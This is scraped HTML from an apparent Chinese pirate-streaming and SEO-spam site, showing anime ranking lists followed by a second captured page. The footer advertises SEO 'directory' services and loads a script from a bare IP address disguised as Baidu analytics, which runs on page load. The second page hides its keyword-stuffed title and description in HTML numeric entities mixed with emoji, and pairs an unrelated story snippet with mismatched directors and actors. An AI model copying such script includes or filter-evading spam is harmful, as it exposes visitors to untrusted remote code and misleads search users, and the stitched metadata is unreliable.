<!-- 评价-->
</div>		
<div class="304093c3 col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs">

<div class="304093c3 myui-panel myui-panel-bg clearfix">
	<div class="304093c3 myui-panel-box clearfix">
		<div class="304093c3 myui-panel_hd">
			<div class="304093c3 myui-panel__head active bottom-line clearfix">
				<h3 class="title">动漫周榜单</h3>	
				<a class="more text-muted" href="/vodshow/4--hits---------.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="304093c3 myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
					<li>
	<div class="304093c3 thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(/upload/vod/20251119-1/218532ffa6d40ce220d34f99a7d5e7fb.jpg);" href="/voddetail/1924.html" title="我在天庭收废品"></a>
	</div>
	<div class="304093c3 detail detail-side">
		<h4 class="title"><a href="/voddetail/1924.html"><i class="fa fa-angle-right text-muted pull-right"></i> 我在天庭收废品</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>动作,动画,奇幻,中国动漫,动漫，<span class="text-muted">地区：</span>中国大陆</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>	
</ul>
		<ul class="myui-vodlist__text col-pd clearfix">
				<li>
	<a href="/voddetail/1924.html" title="我在天庭收废品">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第40集</span>
	<span class="badge badge-radius badge-first">1</span>我在天庭收废品</a>
</li>
					<li>
	<a href="/voddetail/4318.html" title="我真不是反派大佬 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第84集</span>
	<span class="badge badge-radius badge-second">2</span>我真不是反派大佬 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/5560.html" title="赵琳的探险日记 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第52集完结</span>
	<span class="badge badge-radius badge-third">3</span>赵琳的探险日记 第二季</a>
</li>
					<li>
	<a href="/voddetail/276.html" title="少女型兵器想要成为家人">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第7集</span>
	<span class="badge badge-radius">4</span>少女型兵器想要成为家人</a>
</li>
					<li>
	<a href="/voddetail/356.html" title="数码兽 BEATBREAK">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第7集</span>
	<span class="badge badge-radius">5</span>数码兽 BEATBREAK</a>
</li>
					<li>
	<a href="/voddetail/2128.html" title="英雄教室">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12集</span>
	<span class="badge badge-radius">6</span>英雄教室</a>
</li>
					<li>
	<a href="/voddetail/5596.html" title="去唱卡拉OK吧！">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第5集</span>
	<span class="badge badge-radius">7</span>去唱卡拉OK吧！</a>
</li>
					<li>
	<a href="/voddetail/3859.html" title="娘胎开始逆袭，出世即无敌 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第33集</span>
	<span class="badge badge-radius">8</span>娘胎开始逆袭，出世即无敌 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/1356.html" title="上班族去了异世界后成了四天王">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12集</span>
	<span class="badge badge-radius">9</span>上班族去了异世界后成了四天王</a>
</li>
					<li>
	<a href="/voddetail/4628.html" title="横山光辉 三国志">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第35集完结</span>
	<span class="badge badge-radius">10</span>横山光辉 三国志</a>
</li>
					<li>
	<a href="/voddetail/936.html" title="小林家的龙丫头：怕寂寞的龙">
		<span class="pull-right  text-muted visible-lg" style="color: ;">抢先版</span>
	<span class="badge badge-radius">11</span>小林家的龙丫头：怕寂寞的龙</a>
</li>
					<li>
	<a href="/voddetail/2307.html" title="布鲁伊第一季（普通话版）">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第52集完结</span>
	<span class="badge badge-radius">12</span>布鲁伊第一季（普通话版）</a>
</li>
					<li>
	<a href="/voddetail/518.html" title="最强老祖已上线 动态漫画 第一季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第84集</span>
	<span class="badge badge-radius">13</span>最强老祖已上线 动态漫画 第一季</a>
</li>
					<li>
	<a href="/voddetail/2242.html" title="纯白交响曲">
		<span class="pull-right  text-muted visible-lg" style="color: ;">sp3</span>
	<span class="badge badge-radius">14</span>纯白交响曲</a>
</li>
					<li>
	<a href="/voddetail/747.html" title="我的女帝徒弟要黑化 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第47集</span>
	<span class="badge badge-radius">15</span>我的女帝徒弟要黑化 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/755.html" title="我在修仙世界朝九晚五">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第146集</span>
	<span class="badge badge-radius">16</span>我在修仙世界朝九晚五</a>
</li>
					<li>
	<a href="/voddetail/512.html" title="亿界入侵 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第38集</span>
	<span class="badge badge-radius">17</span>亿界入侵 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/754.html" title="绝世战魂 3D动画版">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第149集</span>
	<span class="badge badge-radius">18</span>绝世战魂 3D动画版</a>
</li>
					<li>
	<a href="/voddetail/2147.html" title="星球大战：幻境第三季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第9集完结</span>
	<span class="badge badge-radius">19</span>星球大战：幻境第三季</a>
</li>
					<li>
	<a href="/voddetail/978.html" title="仙为奴神为仆，大帝看门狗 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第77集</span>
	<span class="badge badge-radius">20</span>仙为奴神为仆，大帝看门狗 动态漫画</a>
</li>
									
							</ul>	
		</div>
	</div>
</div>


<div class="304093c3 myui-panel myui-panel-bg clearfix">
	<div class="304093c3 myui-panel-box clearfix">
		<div class="304093c3 myui-panel_hd">
			<div class="304093c3 myui-panel__head active bottom-line clearfix">
				<h3 class="title">动漫月榜单</h3>	
				<a class="more text-muted" href="/vodshow/4--hits---------.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="304093c3 myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
					<li>
	<div class="304093c3 thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(/upload/vod/20251118-2/b47b8b799f242349f92e4db65b4db084.jpg);" href="/voddetail/1735.html" title="我与灾厄一同升级动态漫画"></a>
	</div>
	<div class="304093c3 detail detail-side">
		<h4 class="title"><a href="/voddetail/1735.html"><i class="fa fa-angle-right text-muted pull-right"></i> 我与灾厄一同升级动态漫画</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>奇幻,中国动漫,动漫，<span class="text-muted">地区：</span>中国大陆</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>	
</ul>
		<ul class="myui-vodlist__text col-pd clearfix">
				<li>
	<a href="/voddetail/1735.html" title="我与灾厄一同升级动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第40集</span>
	<span class="badge badge-radius badge-first">1</span>我与灾厄一同升级动态漫画</a>
</li>
		<li>
	<a href="/voddetail/1665.html" title="我跨界刷级 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第63集</span>
	<span class="badge badge-radius badge-second">2</span>我跨界刷级 动态漫画</a>
</li>
		<li>
	<a href="/voddetail/127.html" title="炼气十万年">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第295集</span>
	<span class="badge badge-radius badge-third">3</span>炼气十万年</a>
</li>
		<li>
	<a href="/voddetail/356.html" title="数码兽 BEATBREAK">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第7集</span>
	<span class="badge badge-radius">4</span>数码兽 BEATBREAK</a>
</li>
		<li>
	<a href="/voddetail/942.html" title="龙族 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第20集</span>
	<span class="badge badge-radius">5</span>龙族 第二季</a>
</li>
		<li>
	<a href="/voddetail/3889.html" title="9-nine- 支配者的王冠">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第13集完结</span>
	<span class="badge badge-radius">6</span>9-nine- 支配者的王冠</a>
</li>
		<li>
	<a href="/voddetail/5092.html" title="哆啦A梦：大雄的绘画奇遇记">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius">7</span>哆啦A梦：大雄的绘画奇遇记</a>
</li>
		<li>
	<a href="/voddetail/837.html" title="神椿市建设中">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12集</span>
	<span class="badge badge-radius">8</span>神椿市建设中</a>
</li>
		<li>
	<a href="/voddetail/3608.html" title="荒天至尊 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第65集</span>
	<span class="badge badge-radius">9</span>荒天至尊 动态漫画</a>
</li>
		<li>
	<a href="/voddetail/252.html" title="飞哥与小佛第三季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第35集完结</span>
	<span class="badge badge-radius">10</span>飞哥与小佛第三季</a>
</li>
		<li>
	<a href="/voddetail/3941.html" title="大明小县令">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第184集</span>
	<span class="badge badge-radius">11</span>大明小县令</a>
</li>
		<li>
	<a href="/voddetail/3488.html" title="三国的星空第一部">
		<span class="pull-right  text-muted visible-lg" style="color: ;">抢先版</span>
	<span class="badge badge-radius">12</span>三国的星空第一部</a>
</li>
		<li>
	<a href="/voddetail/258.html" title="斗罗大陆4终极斗罗 合集">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第161集</span>
	<span class="badge badge-radius">13</span>斗罗大陆4终极斗罗 合集</a>
</li>
		<li>
	<a href="/voddetail/116.html" title="武神主宰">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第600集</span>
	<span class="badge badge-radius">14</span>武神主宰</a>
</li>
		<li>
	<a href="/voddetail/984.html" title="神墓 年番">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第16集</span>
	<span class="badge badge-radius">15</span>神墓 年番</a>
</li>
</ul>	
		</div>
	</div>
</div>

<div class="304093c3 myui-panel myui-panel-bg clearfix">
	<div class="304093c3 myui-panel-box clearfix">
		<div class="304093c3 myui-panel_hd">
			<div class="304093c3 myui-panel__head active bottom-line clearfix">
				<h3 class="title">动漫年度榜单</h3>	
				<a class="more text-muted" href="/vodshow/4--hits---------.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="304093c3 myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
					<li>
	<div class="304093c3 thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(/upload/vod/20251119-4/3d15daf46f345d1738036a551dc920d4.jpg);" href="/voddetail/5663.html" title="地球特派员"></a>
	</div>
	<div class="304093c3 detail detail-side">
		<h4 class="title"><a href="/voddetail/5663.html"><i class="fa fa-angle-right text-muted pull-right"></i> 地球特派员</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>剧情,喜剧,科幻,动画,家庭,奇幻,冒险,动画片,动漫电影，<span class="text-muted">地区：</span>美国</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span>约纳斯·基布雷亚布,</p>
	</div>																										
</li>	
</ul>
		<ul class="myui-vodlist__text col-pd clearfix">
				<li>
	<a href="/voddetail/5663.html" title="地球特派员">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius badge-first">1</span>地球特派员</a>
</li>
					<li>
	<a href="/voddetail/5661.html" title="坏蛋联盟2">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius badge-second">2</span>坏蛋联盟2</a>
</li>
					<li>
	<a href="/voddetail/5650.html" title="弹速狂飙">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12集完结</span>
	<span class="badge badge-radius badge-third">3</span>弹速狂飙</a>
</li>
					<li>
	<a href="/voddetail/5596.html" title="去唱卡拉OK吧！">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第5集</span>
	<span class="badge badge-radius">4</span>去唱卡拉OK吧！</a>
</li>
					<li>
	<a href="/voddetail/5595.html" title="太古战魂">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第40集</span>
	<span class="badge badge-radius">5</span>太古战魂</a>
</li>
					<li>
	<a href="/voddetail/5594.html" title="开局奖励一亿条命 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第60集</span>
	<span class="badge badge-radius">6</span>开局奖励一亿条命 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/5563.html" title="末日降临！我靠游戏拯救世界 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第43集</span>
	<span class="badge badge-radius">7</span>末日降临！我靠游戏拯救世界 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/5560.html" title="赵琳的探险日记 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第52集完结</span>
	<span class="badge badge-radius">8</span>赵琳的探险日记 第二季</a>
</li>
					<li>
	<a href="/voddetail/5540.html" title="卢卡与太阳之花 第二章">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius">9</span>卢卡与太阳之花 第二章</a>
</li>
					<li>
	<a href="/voddetail/5539.html" title="我的外挂是孙悟空 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第30集</span>
	<span class="badge badge-radius">10</span>我的外挂是孙悟空 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/5519.html" title="小仙之瑶">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第40集</span>
	<span class="badge badge-radius">11</span>小仙之瑶</a>
</li>
					<li>
	<a href="/voddetail/5479.html" title="我的师兄太强了">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第48集完结</span>
	<span class="badge badge-radius">12</span>我的师兄太强了</a>
</li>
					<li>
	<a href="/voddetail/5446.html" title="人妻之唇烧酒之味">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第9集</span>
	<span class="badge badge-radius">13</span>人妻之唇烧酒之味</a>
</li>
					<li>
	<a href="/voddetail/5339.html" title="芭比的神秘之旅 第一季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第8集完结</span>
	<span class="badge badge-radius">14</span>芭比的神秘之旅 第一季</a>
</li>
					<li>
	<a href="/voddetail/5287.html" title="从今天开始当城主 动态漫画 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第170集</span>
	<span class="badge badge-radius">15</span>从今天开始当城主 动态漫画 第二季</a>
</li>
					<li>
	<a href="/voddetail/5250.html" title="假面骑士加布 普通话">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第50集</span>
	<span class="badge badge-radius">16</span>假面骑士加布 普通话</a>
</li>
					<li>
	<a href="/voddetail/5207.html" title="LoveLive! 虹咲学园学园偶像同好会 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第15集</span>
	<span class="badge badge-radius">17</span>LoveLive! 虹咲学园学园偶像同好会 第二季</a>
</li>
					<li>
	<a href="/voddetail/5095.html" title="万王之王  普通话版">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius">18</span>万王之王  普通话版</a>
</li>
					<li>
	<a href="/voddetail/5092.html" title="哆啦A梦：大雄的绘画奇遇记">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius">19</span>哆啦A梦：大雄的绘画奇遇记</a>
</li>
					<li>
	<a href="/voddetail/5064.html" title="余烬行者">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第15集</span>
	<span class="badge badge-radius">20</span>余烬行者</a>
</li>
									
							</ul>	
		</div>
	</div>
</div>



	</div>
	</div>
    </div>
	<script type="text/javascript">Myui.Other.Topbg($(".topline").offset().top);</script>
	<span class="mac_hits hits hide" data-mid="" data-id="" data-type="hits"></span>
	<span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="" data-id="" data-sid="" data-nid=""></span>
			<div class="304093c3 myui-foot clearfix">
	<div class="304093c3 container min">
		<div class="304093c3 row">
			<div class="304093c3 col-pd text-center">
				<p>本站所有视频和图片均来自互联网收集而来，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传<br>高权重影视泛目录 @aoshunseo</p>		
				<p class="hidden-xs">
					<a target="_blank" href="/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span>
					<a target="_blank" href="/sitemap.xml">泛页地图</a>
				</p>
				<p class="margin-0">Copyright © 2020-2024 悟空影视-2025最新热播电影电视剧-好看的剧免费在线观看  icp123  <script src="http://156.254.247.254/baidu_tongji.php"></script></p>	
			</div>
		</div>
	</div>
</div>

<div class="304093c3 myui-nav__tabbar">
    		<a class="item" href="/">
		<img class="icon-img" src="/template/tv22/statics/icon/icon5.png"/><p class="title">网站首页</p>
		</a>
		<a class="item" href="/vodtype/1.html">
		<img class="icon-img" src="/template/tv22/statics/icon/icon1.png"/><p class="title">电影</p>
		</a>
		<a class="item" href="/vodtype/2.html">
		<img class="icon-img" src="/template/tv22/statics/icon/icon2.png"/><p class="title">电视剧</p>
		</a>
		<a class="item" href="/vodtype/3.html">
		<img class="icon-img" src="/template/tv22/statics/icon/icon3.png"/><p class="title">综艺</p>
		</a>
		<a class="item" href="/vodtype/4.html">
		<img class="icon-img" src="/template/tv22/statics/icon/icon4_on.png"/><p class="title">动漫</p>
		</a>

	
	</div>
<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
		
</ul>


	</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.sdjiaxinjx.com/index.php/ajax/hits?mid=&id=&type=update
body_size: 19548
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》HD免费在线观看-全集动漫-悟空影视</title>
    <meta name="keywords" content="&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;,&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;高清全集免费在线观看" />
    <meta name="description" content="&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;是由博史池畠,川瀬まさお,薛平,米澤寿,乡文裕贵导演的动漫，发行于2025年，由马修·古迪,托妮·科莱特,安德里亚斯·艾波吉斯,乔丹·普尔,Megan O&#039;Kelly等主演:&#22238;&#21040;&#25945;&#23460;&#21518;&#40;&#104;&#242;&#40;&#129418;&#41;&#117;&#32;&#41;&#65292;&#33931;&#24917;&#27785;&#31532;&#19968;&#30524;&#30475;&#21040;&#30340;&#20415;&#40;&#98;&#105;&#224;&#110;&#32;&#41;&#26159;&#40;&#128375;&#41;&#370..." /> 
	<meta property="og:title" content="&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447; 高清在线观看" />
<meta property="og:type" content="video.movie" />
<meta property="og:url" content="http://www.sdjiaxinjx.com/index.php/ajax/hits?mid=&id=&type=update" />
<meta property="og:image" content="http://www.sdjiaxinjx.com//data/img/81749b7908c1f96d5242ab9d9750a3fb1c29ca28_low.webp" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="悟空影视-2025最新热播电影电视剧-好看的剧免费在线观看" />
<meta property="og:video:url" content="http://www.sdjiaxinjx.com/bofang/index-1-1.html" />
<meta property="og:video:type" content="text/html" />
<meta property="og:locale" content="zh_CN" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  // 核心：声明使用Schema.org标准词汇表
  
  "@type": "Movie", 
  // 核心类型：告诉搜索引擎，这个页面描述的是一部电影
  
  "name": "&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447; 高清在线观看", 
  // 电影名称，必须与页面H1标题一致或相近
  
  "url": "http://www.sdjiaxinjx.com/index.php/ajax/hits?mid=&id=&type=update", 
  // 页面的规范URL，与og:url作用类似
  
  "image": "http://www.sdjiaxinjx.com//data/img/81749b7908c1f96d5242ab9d9750a3fb1c29ca28_low.webp", 
  // 电影海报URL (高分辨率)，用于搜索结果展示
  
  "description": "<p>&#22238;&#21040;&#25945;&#23460;&#21518;&#40;&#104;&#242;&#40;&#129418;&#41;&#117;&#32;&#41;&#65292;&#33931;&#24917;&#27785;&#31532;&#19968;&#30524;&#30475;&#21040;&#30340;&#20415;&#40;&#98;&#105;&#224;&#110;&#32;&#41;&#26159;&#40;&#128375;&#41;&#37027;&#36276;&#22312;&#26700;&#19978;&#30340;&#40;&#100;&#101;&#32;&#41;&#20154;&#20799;&#65292;&#25945;&#23460;&#37324;&#36825;&#20250;&#38393;&#21700;&#21700;&#40;&#104;&#466;&#110;&#103;&#32;&#41;&#30340;&#65292;&#20182;&#25265;&#30528;&#40;&#128331;&#41;&#20070;&#19968;&#36827;&#26469;&#65292;&#29579;&#40;&#119;&#225;&#110;&#103;&#32;&#41;&#32764;&#20415;&#22823;&#22768;&#30340;&#21898;&#40;&#127873;&#41;&#20102;&#40;&#108;&#101;&#32;&#41;&#21477;&#65306;&#27785;&#21733;&#65292;&#20320;&#24590;&#20040;&#25165;&#22238;&#26469;&#40;&#108;&#225;&#105;&#32;&#41;&#65292;&#24352;&#32654;&#22899;&#23545;&#20320;&#20570;&#40;&#122;&#117;&#242;&#32;&#41;&#20160;&#20040;&#20102;&#27809;&#65311;</p>&#10;<p>&#33521;&#35821;&#32769;&#24072;&#20063;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#28857;&#23604;&#40;&#128531;&#41;&#23596;&#65292;&#20294;&#36825;&#28857;&#23604;&#23596;&#65292;&#30456;&#40;&#120;&#105;&#224;&#110;&#103;&#32;&#41;&#23545;&#20110;&#33931;&#24917;&#40;&#127970;&#41;&#27785;&#30340;&#19981;&#40;&#98;&#250;&#32;&#41;&#31036;&#35980;&#26469;&#35828;&#65292;&#23436;&#20840;&#28040;&#22833;&#27526;&#23613;&#40;&#106;&#236;&#110;&#32;&#41;&#20102;&#65292;&#20182;&#25351;&#30528;&#33931;&#24917;&#40;&#109;&#249;&#32;&#41;&#27785;&#39554;&#65306;&#20320;&#20160;&#20040;&#24577;&#24230;&#65292;&#36825;&#26159;&#40;&#115;&#104;&#236;&#40;&#128699;&#41;&#32;&#41;&#20320;&#36319;&#32769;&#24072;&#35828;&#35805;&#30340;&#24577;&#24230;&#21527;&#65311;</p>&#10;<p>&#26049;&#40;&#127828;&#41;&#36793;&#20256;&#26469;&#31508;&#23574;&#33853;&#40;&#108;&#117;&#242;&#32;&#41;&#22312;&#32440;&#24352;&#19978;&#38754;&#30340;&#22768;&#38899;&#65292;&#24456;&#36731;&#40;&#113;&#299;&#110;&#103;&#32;&#41;&#24456;&#23567;&#65292;&#27801;&#40;&#127808;&#41;&#27801;&#30340;&#22768;&#38899;&#65292;&#21487;&#21364;&#23601;&#26159;&#26377;&#28857;&#35753;&#33931;&#40;&#128229;&#41;&#24917;&#40;&#109;&#249;&#32;&#41;&#27785;&#30561;&#19981;&#30528;&#12290;</p>&#10;<p>&#20182;&#32487;&#32493;&#30340;&#36319;&#30528;&#40;&#122;&#104;&#101;&#32;&#41;&#23435;&#22025;&#20846;&#65292;&#30452;&#21040;&#20986;&#40;&#99;&#104;&#363;&#32;&#41;&#20102;&#24055;&#23376;&#65292;&#22312;&#30475;&#21040;&#20154;&#19978;&#36710;&#20043;&#40;&#122;&#104;&#299;&#32;&#41;&#21518;&#65292;&#33931;&#24917;&#40;&#9970;&#41;&#27785;&#25165;&#36716;&#36523;&#31163;&#24320;&#12290;</p>&#10;<p>&#25945;&#23398;&#27004;&#21518;&#38754;&#19968;&#40;&#128333;&#41;&#27004;&#40;&#108;&#243;&#117;&#32;&#41;&#65292;&#19981;&#23569;&#19981;&#33391;&#30340;&#23398;&#29983;&#37117;&#25166;&#22534;&#40;&#100;&#117;&#299;&#32;&#41;&#22312;&#36825;&#37324;&#65292;&#20013;&#21320;&#30340;&#40;&#100;&#101;&#32;&#41;&#20241;&#24687;&#26102;&#38388;&#65292;&#36825;&#36793;&#26377;&#19981;&#23569;&#30340;&#40;&#100;&#101;&#32;&#41;&#21516;&#23398;&#22312;&#25277;&#40;&#127378;&#41;&#28895;&#12290;</p>&#10;<p>&#20182;&#20919;&#31505;&#20102;&#22768;&#40;&#115;&#104;&#275;&#110;&#103;&#32;&#41;&#65292;&#30473;&#30524;&#24494;&#25361;&#30340;&#40;&#129493;&#41;&#30475;&#40;&#107;&#224;&#110;&#32;&#41;&#30528;&#23435;&#22025;&#20846;&#37027;&#24352;&#25380;&#22312;&#19968;&#36215;&#30340;&#40;&#100;&#101;&#32;&#41;&#21253;&#23376;&#33080;&#65306;&#20320;&#24819;&#21548;&#40;&#116;&#299;&#40;&#128103;&#41;&#110;&#103;&#32;&#41;&#25105;&#39554;&#20854;&#20182;&#30340;&#65311;</p>", 
  // 电影的剧情简介/摘要
  
  "genre": "动漫", 
  // 电影类型，如: "科幻", "喜剧"，有助于分类索引
  
  "dateCreated": "2025", 
  // 电影的原始上映日期 (格式: YYYY-MM-DD)，增强时效性
  
  "director": {
    "@type": "Person",
    "name": "博史池畠,川瀬まさお,薛平,米澤寿,乡文裕贵" 
    // 导演名称，用于知识图谱和富媒体结果
  },
  
  "actor": [
    { "@type": "Person", "name": "马修·古迪,托妮·科莱特,安德里亚斯·艾波吉斯,乔丹·普尔,Megan O&#039;Kelly" },
    // 演员列表，至少提供一个主要演员信息
  ],
  
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "6", 
    // 平均评分值 (如 8.5)，这是获得星级富媒体的关键字段
    
    "bestRating": "10", 
    // 评分的最高值（如果您的系统最高是5分，这里就写"5"）
    
    "worstRating": "1", 
    // 评分的最低值
    
    "ratingCount": "3533" 
    // 总计评分人数，必须是大于等于1的整数
  },
  
  "potentialAction": {
    "@type": "WatchAction",
    "target": "http://www.sdjiaxinjx.com/bofang/index-1-1.html"
    // (可选) 声明用户可以在此页面进行“观看”操作
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  
  "@type": "BreadcrumbList", 
  // 核心类型：声明页面使用了面包屑导航
  
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1, // 导航的第一项
      "name": "首页",
      "item": "www.sdjiaxinjx.com"
    },
    {
      "@type": "ListItem",
      "position": 2, // 导航的第二项
      "name": "动漫", 
      "item": "http://www.sdjiaxinjx.com/vodtype/4.html"
    },
    {
      "@type": "ListItem",
      "position": 3, // 导航的第三项（当前页面）
      "name": "&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;"
      // 最后一项通常不包含 "item" URL，但也可以包含当前页面的规范URL
    }
    // itemListElement数组中的项目顺序和position必须和页面上的面包屑路径一致
  ]
}
</script>

<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="referrer" content="no-referrer-when-downgrade">
<link rel="shortcut icon" href="/template/tv22/statics/img/favicon.ico" type="image/x-icon" />						
<link rel="stylesheet" href="/template/tv22/statics/css/mytheme-font.css" type="text/css" />
<link rel="stylesheet" href="/template/tv22/statics/css/mytheme-ui.css" type="text/css" />
<link rel="stylesheet" href="/template/tv22/statics/css/mytheme-site.css" type="text/css" />
<link rel="stylesheet" href="/template/tv22/statics/css/mytheme-color.css" type="text/css" name="default" />
<script type="text/javascript" src="/template/tv22/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/tv22/statics/js/layer/layer.js"></script>
<script type="text/javascript" src="/template/tv22/statics/js/mytheme-site.js"></script>
<script type="text/javascript" src="/template/tv22/statics/js/mytheme-ui.js"></script>
<script type="text/javascript" src="/template/tv22/statics/js/mytheme-cms.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<script> 
	var maccms={"path":"","mid":"","url":"www.sdjiaxinjx.com","wapurl":"www.sdjiaxinjx.com.","mob_status":"0"};
	var myui={"tpl":"/template/tv22//","short":"","shortapi":""};
</script>
<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%;}.myui-vodlist__thumb.square{ padding-top: 100%;}.myui-vodlist__thumb.wide{ padding-top: 60%;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%;background-image: linear-gradient( 